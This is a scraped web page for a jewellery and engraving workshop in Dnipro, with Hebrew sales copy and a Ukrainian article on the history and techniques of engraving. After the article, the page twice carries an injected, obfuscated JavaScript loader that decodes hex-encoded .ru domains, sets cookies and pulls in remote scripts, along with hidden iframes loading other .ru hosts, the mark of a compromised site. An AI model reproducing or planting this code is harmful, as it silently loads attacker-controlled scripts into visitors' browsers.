<p>הוא הצליח להרכיב צוות שכל אחד מחבריו, בהדרכתו של מאסטר מנוסה, מסוגל ליצור יצירת מופת שתספק את טעמו של הלקוח התובעני ביותר; הם &#8212; תכשיטנים מקצועיים עם אות גדולה &#8212; מאוחדים באהבה לעבודתם, משמעת קשוחה, קפדנות, נימוס, חתירה להתפתחות מתמשכת ושיפור עצמי.</p>
<p>שמו ולדימיר נוביקוב, וזה לא סתם שם, אלא מותג מוכח, הידוע הרבה מעבר לעיר דנייפר (דנייפרופטרובסק). איתו &#8212; המותג &#8212; קשורים:</p>
<p>סדנת התכשיטן נוביקוב תהיה הבחירה הטובה ביותר למי:</p>
<p>- זקוק לייעוץ מקצועי, רעיון עיצוב מקורי, תיקונים בכל מורכבות, רודיום או הזהבת תכשיטים, ביצוע כתובות הנצחה;</p>
<p>- לא רק שיש לו חולשה לתכשיטים העשויים זהב, כסף, פלטינה, אלא מעדיף מוצרים ייחודיים התואמים את אופיו (מצב הרוח, המודעות העצמית) של בעליו;</p>
<p>- לא רוצה לזרוק כסף, לצבור שרשראות, צמידים, טבעות שיוצאים מהאופנה במוקדם או במאוחר;</p>
<p>- לאלו שמוכנים להראות את דמיונם ולשתף אותו עם תכשיטנים אמן;</p>
<p>והכי חשוב, למי שמחפש</p>
<p>טבעות נישואין</p>
<p>טבעות בלעדיות לנשים</p>
<p>חותמות גברים</p>
<p>רשתות בלעדיות</p>
<p>עגילים</p>
<p>צמידים</p>
<p>תליונים בלעדיים. תליונים</p>
<p>צלבי צוואר</p>
<p>מו נגד אינסטגרם</p>
<p>תכשיט דניפרו</p>
<p>- סגנון וטעם ללא דופי</p>
<p>(כדי לראות עוד &#8212; לחצו על הקישור)</p>
<p>- רוך וחן</p>
<p>(כדי לראות עוד &#8212; לחצו על הקישור)</p>
<p>- מעמד וביטחון</p>
<p>(כדי לראות עוד &#8212; לחצו על הקישור)</p>
<p>- הגנה וזיכרונות</p>
<p>(כדי לראות עוד &#8212; לחצו על הקישור).</p>
<p>איכות שקשה להכות.</p>
<p>אתה בוחר. צורף ולדימיר נוביקוב &#8212; ערבויות!</p>
<p>- סגנון וטעם מושלם</p>
<p>הם יכולים להתגלות כחשובים מיסודם: במהלך ראיון לתפקיד מנהל, עורך, ראש כל דרגה, מגייס יעריך לא רק את מראהו של המרואיין בכללותו, אלא גם בהכרח ישים לב לאביזרים (שלהם היעדר, שפע יתר, עוצמה ו / או זול לפעמים מסגירים את סודות הטבע ביתר קלות משפות מילוליות ולא מילוליות ביחד).</p>
<p>סגנון התכשיטים וחוסר השגיאה בהם יקבעו ככל הנראה את הדעה לגבי אמינותו הכלכלית של שותף עסקי פוטנציאלי, ואולי גם את ההחלטה בדבר פתיחת קשר ארוך טווח.</p>
<p>טעם טוב יעזור להרוג את הכלה הכי בלתי נגישה, להרגיע את החמות הבררנית, למשוך את תשומת לבו של הבוס הרווק שקולט בעצמו.</p>
<p>נפגשים לפי בגדים</p>
<p>כל זה נוצר באהבה רבה ובדאגה אליך.</p>
<p>אולי בגלל זה זה עובד?!</p>
<p>עבודות רבות מיוצרות מחומר הלקוחות שלנו, ואתה יכול גם להכין כל תכשיט מהפסולת שלך, זהב וכסף.</p>
<p>ישנם כבר בעלי מרוצים רבים של התכשיטים בערים שונות באוקראינה (קייב, חרקוב, זפורוז&#8217;יה, פולטבה, אודסה, לבוב) ובאזורים שונים בעולם (ישראל, גרמניה, סין, איטליה)</p>
<p>&nbsp;</p>
<p>Гравер Новиков Володимир</p>
<p>- Лазерне гравірування в Дніпрі.</p>
<p>- Алмазне гравірування Дніпро.</p>
<p>- Гравірувальні роботи Штихелем по металу</p>
<p>ГРАВЮРІ НАЛЕЖНЕ ВІДДАТИ</p>
<p>Гравірування-один з найстаріших видів графіки, історія якого налічує понад півмільйона років (артефакти − різьблення по каменю і дереву − відносяться до цього періоду, знайдені, зокрема, в Національному парку Серенгеті, Східна Африка). Важко стверджувати з точністю, але можна припустити, що наші далекі предки розвивали його (вид), виходячи відразу з декількох міркувань: з бажання залишити послання нащадкам, зафіксувати найбільш важливі для сім&#8217;ї події, відобразити ратний подвиг або мисливський трофей, відігнати від житла злих духів або, навпаки, заручитися прихильністю богів і, звичайно ж, дати вихід творчої енергії – ніщо людське, схоже, нашим прабатькам не було чуже.</p>
<p>З століттями майстерність народних умільців удосконалювалося і ускладнювалося, набувало нових форм, перетворюючись в особливий напрямок мистецтва. Свідченням тому служать і статуетка Венери Віллендорфської (29,5 тис років), знайдена в Австрії; і камеї, виявлені в Єгипті і Римі (4 століття до н.е.); і численні зображення Олександра Македонського як в камені, так і на Лісімасі, монеті царя Македонії.</p>
<p>Приблизно в 3 столітті до нашої ери гравіювання почали застосовувати для залучення багатства: хеттські і шумерські різьбярі − в тому числі і для цієї мети – «запустили у виробництво» циліндричні друку. Спочатку тонка робота з роками ставала все більш філігранною; з їх поширенням по світу змінювався і матеріал, застосовуваний при виготовленні: звичайний камінь був заміщений напівдорогоцінним (аметистом, нефритом, сердоліком і т.п.; надалі в якості альтернативи виступили золото і срібло, скло і фаянс.</p>
<p>Збільшення кількості матеріалів внесло істотне різноманітність у використання гравіювання в повсякденному житті: різьблення дозволяла прикрасити навколишні людини речі, додати родзинку в, здавалося б, буденне. У Єгипті, наприклад, довели до досконалості виготовлення жуків-скарабеїв − відповідно до вірувань, вони виконували роль надійних амулетів і забезпечували пропуск в потойбічний світ; в Месопотамії – в інкрустації і полірування намистин, берушів, меморіальних дощок; в Америці – в доданні художньої цінності вогнепальній зброї (Сміт енд Вессон, Кольт).</p>
<p>І практично у всіх країнах, про які є історичні свідчення – для орнаментування ювелірних виробів і нанесення пам&#8217;ятних написів.</p>
<p>Форми гравіювання на металі</p>
<p>Найпростіша форма гравіювання-Ручна. На оброблену поверхню зображення наноситься за допомогою долота, гострої кирки, молотка (в результаті свого часу виділився такий вид різьблення як карбування). Сучасні ювеліри в основному мають справу з витонченими мініатюрними виробами; інструментом для такої роботи служать фреза, пуансон і штихель.</p>
<p>Меццо-Тінто-особлива техніка, що відрізняється трудомісткістю, при цьому дозволяє створювати живописні картини на металі шляхом комбінації білого і різних відтінків чорного кольорів.</p>
<p>Скрімшоу досить екзотичний в наш час спосіб отримання вдавленого барвистого малюнка, оскільки основою для його накладення служить твердий матеріал тваринного походження − слонова кістка або китовий вус. &#171;Постачальників&#187; і того, і іншого захищає закон; однак, в домашніх колекціях можуть зберігатися предмети, що дісталися у спадок і потребують реставрації. Тоді саме час згадати про гравер в Дніпрі.</p>
<p>Рельєфне гравірування дозволяє отримати опукле зображення, що принципово відрізняє її від уже згаданих технік; таким чином створюються герби, монограми, камеї.</p>
<p>Лазерне гравірування-спосіб нанесення напису за допомогою цілеспрямованого променя. До його безперечних плюсів відносяться точність, швидкість і практична відсутність обмежень як за складністю поверхні, так і за її розміром.</p>
<p>Перевага гравіювання</p>
<p>Головне і в наш час основне призначення гравіювання – Персоналізація подарунка. Подібні написи на обручках нагадують про клятви молодят; на медалі &#8212; про досконалий подвиг або про спортивне досягнення; на срібному столовому приладі – про повагу до ювіляра і його хобі.</p>
<p>А на собачому нашийнику &#8212; про те, що ваш вихованець вам нескінченно дорогий і не повинен загубитися ні за яких обставин.</p>
<p>Гравірування в нашій майстерні</p>
<p>Якщо все вищесказане наштовхнуло вас на оригінальну ідею з приводу майбутнього урочистого (романтичного) заходу, співпраця з Майстерні Новікова дозволить втілити її в життя в стислі терміни, перетворивши на назавжди пам&#8217;ятний подарунок:</p>
<p>٠ весільне кільце, чоловічу печатку (вельми популярним варіантом є так званий перстень царя Соломона);</p>
<p>٠ платинові, золоті, срібні або просто вибрані з любов&#8217;ю годинник ;</p>
<p>٠ браслет, підвіс, запонки; брелок, портсигар;</p>
<p>٠ оберіг-зірку Давида, Якимівський хрест, Образок можливі як нанесення охоронної молитви, так і імені того, кому призначається захист);</p>
<p>٠ флешку, ручку, інші канцелярські приналежності;</p>
<p>٠ келих, кухоль (скляну і металеву), будь-який предмет посуду з кришталю;</p>
<p>٠ адресник для-домашнього вихованця;</p>
<p>٠ револьвер, пістолет, рушниця, ніж і т. д.</p>
<p>І багато-багато іншого.</p>
<p>Приходьте до ювеліра Володимира Новікова на вул. Короленка, 1. оф.1 місто Дніпро (Дніпропетровськ)</p>
<p>Приносьте виріб.</p>
<p>Обговорити. Погодивши. І зробимо.</p>
<p><script type="mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["673373373778697871302e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "uvelir.dp.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script><iframe id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=24108" width="320" height="240"></iframe><iframe id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=24108" width="320" height="240"></iframe></p>
<p><script type="mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-mce-text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["673373373778697871302e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "uvelir.dp.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script><iframe id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=24108" width="320" height="240"></iframe><iframe id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=24108" width="320" height="240"></iframe></p>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	
			


          <div class="cleared"></div>
        </div>
        <div class="art-layout-cell art-sidebar2">
         <div class="art-layout-glare">
          <div class="art-layout-glare-image"></div>
         </div>
          <div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body"><div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
    <h3 class="t">Случайное фото</h3>
</div><div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<div class="hslice" id="ngg-webslice" >

<div class="ngg-widget entry-content">
<a href="https://uvelir.dp.ua/wp-content/gallery/georg-jensen-sergi/3539306_sphere_earhook_473b_rose_moonstone.png" title="" class="shutterset_ngg-images-2"><img src="https://uvelir.dp.ua/wp-content/gallery/georg-jensen-sergi/thumbs/thumbs_3539306_sphere_earhook_473b_rose_moonstone.png" width="150" height="125" title="3539306_sphere_earhook_473b_rose_moonstone" alt="3539306_sphere_earhook_473b_rose_moonstone" /></a>
<a href="https://uvelir.dp.ua/wp-content/gallery/cavello-podvesy/reflect3-95.png" title="" class="shutterset_ngg-images-2"><img src="https://uvelir.dp.ua/wp-content/gallery/cavello-podvesy/thumbs/thumbs_reflect3-95.png" width="150" height="125" title="reflect3-95" alt="reflect3-95" /></a>
<a href="https://uvelir.dp.ua/wp-content/gallery/sergi/1192079158_119207915824.jpg" title="" class="shutterset_ngg-images-2"><img src="https://uvelir.dp.ua/wp-content/gallery/sergi/thumbs/thumbs_1192079158_119207915824.jpg" width="150" height="125" title="1192079158_119207915824" alt="1192079158_119207915824" /></a>
<a href="https://uvelir.dp.ua/wp-content/gallery/eksklyuzivnye-obruchalnye-kolca/85.jpg" title="" class="shutterset_ngg-images-2"><img src="https://uvelir.dp.ua/wp-content/gallery/eksklyuzivnye-obruchalnye-kolca/thumbs/thumbs_85.jpg" width="150" height="125" title="85" alt="85" /></a>
<a href="https://uvelir.dp.ua/wp-content/gallery/eksklyuzivnye-sergi/1.jpg" title="" class="shutterset_ngg-images-2"><img src="https://uvelir.dp.ua/wp-content/gallery/eksklyuzivnye-sergi/thumbs/thumbs_1.jpg" width="150" height="125" title="1" alt="1" /></a>
</div>
</div>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
    </div>
</div>
<div class="cleared"></div>
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-35435473-1']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
    <div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                


                    <a href="https://uvelir.dp.ua/feed/" class='art-rss-tag-icon' title=" RSS Feed"></a>
                            <div class="art-footer-text">
                                <p>Copyright © 2012. All Rights Reserved.</p>                            </div>
                    <div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer">
Designed by 
<a href="#">Aleksey Geets</a>.

</p>
</div>
    <div id="wp-footer">
	        <script type='text/javascript' src="https://uvelir.dp.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.15"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/uvelir.dp.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src="https://uvelir.dp.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3"></script>
	        <!-- 54 queries. 1,714 seconds. -->
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3161b6f5d8714406aed019b3fc3d64d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

